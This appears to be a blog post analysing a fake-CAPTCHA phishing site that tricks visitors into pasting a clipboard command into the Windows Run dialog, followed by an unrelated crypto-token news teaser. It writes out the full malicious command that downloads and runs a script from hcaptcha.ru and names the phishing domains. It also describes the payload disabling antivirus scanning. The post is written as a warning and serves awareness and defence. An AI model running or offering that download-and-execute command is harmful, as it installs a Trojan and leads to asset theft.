I saw a chat record in several groups this morning, which talked about a guy who visited a fake phishing website and his computer was infected with a Trojan and his assets were stolen. Lets analyze the process of his theft.

As shown in the chat log above, he visited a fake kick website at the time. The URL is as follows: https://kick.com.im/
Important reminder: This is a phishing website, do not visit it!!! This is a phishing website, do not visit it!!! This is a phishing website, do not visit it!!!

When we visit this website, we find a human verification. We click to verify and the following prompt pops up:
Lets explain what the above picture asks you to do:
1. Press Windows+R to open the Run dialog box
Windows+R is a shortcut command in Windows system, which is used to quickly open the run dialog box. Here is to prepare you to execute the malicious script file.
2. Press CTRL+V to paste the verification text
Everyone on earth knows that CTRL+V is used for pasting. At this step, do you have a question? You have to press CTRL+C to copy before pressing CTRL+V. Why can you paste directly without copying?
Lets take a look at the front-end code of the phishing website:
The secret is here. Remember when we first visited the website, we were asked to verify whether we were human or not. To verify, we had to click the mouse. The above js code detects the mouse click event. When the mouse click is detected, the malicious script is automatically copied to the clipboard. At this time, you dont need to press CTRL+C, you can directly press CTRL+V.
So what is the malicious code in the clipboard?
cmd /c curl -k -L -Ss https://hcaptcha.ru/r -o %TEMP% 1.cmd %TEMP% 1.cmd # Press OK or ENTER to complete verification. By pressing OK you confirm you are not a robot.
The above code means downloading a file from https://hcaptcha.ru/r ( Important reminder: This is a phishing website, do not visit!!! This is a phishing website, do not visit!!! This is a phishing website, do not visit!!! ) and saving it to a temporary directory. The file name is 1.cmd, and then executing this file.
After opening the downloaded file, I found the following code:
This malicious code will first check whether it has administrator privileges, and if so, it will try to elevate this script to administrator privileges.
The second part of the code is encoded in Base 64. After decoding, it is found that the function is to exclude C: from antivirus scanning. The purpose of this step is to tell the antivirus software C:| Dont scan it!, so that when the Trojan is executed in the C drive, it will not be discovered by the antivirus software.
The third part of the code gpt has not been parsed. Its general use is to download the Trojan from a certain website to the C drive and then execute the Trojan. Here we need @evilcos and other security experts to conduct a detailed analysis.
We can get the following experience from the above phishing scams:
1. Before visiting any unfamiliar website, be sure to verify the correctness of the website. For example, the victim in the above article mistook the phishing website for the website of Kick Live. The official website of Kick is https://kick.com/ . If the victim had searched on Google or asked about gpt, he would not have been fooled.
2. Be cautious before executing each step and understand the purpose of this step. When we don鈥檛 understand or are not clear, we should be good at using AI tools such as GPT.
Web3 is full of traps. I hope everyone can avoid them.
This article is sourced from the internet: Fishing! Fishing! Another fishing Trojan!!!
Related: Want to try out the Virtuals ecosystem? Ill contribute some ideas
Original | Odaily Planet Daily ( @OdailyChina ) Author: Golem ( @web3_golem ) Recently, Virtuals Protocol, an AI agent creation platform on the Base ecosystem, has become increasingly popular. According to Coingecko data, its protocol governance token VIRTUAL has increased by more than 130% in the past week, and AI agent tokens on the platform such as AIXBT have increased by more than 290%, GAME has increased by more than 420%, VADER has increased by more than 400%, and LUNA has increased by more than 34%. The wealth effect is bound to attract project owners and on-chain gold diggers. According to Dune data, more than 8,779 AI agent tokens have been launched on the Virtuals platform. Since November 29, the number of AI agent tokens created daily has surged, about…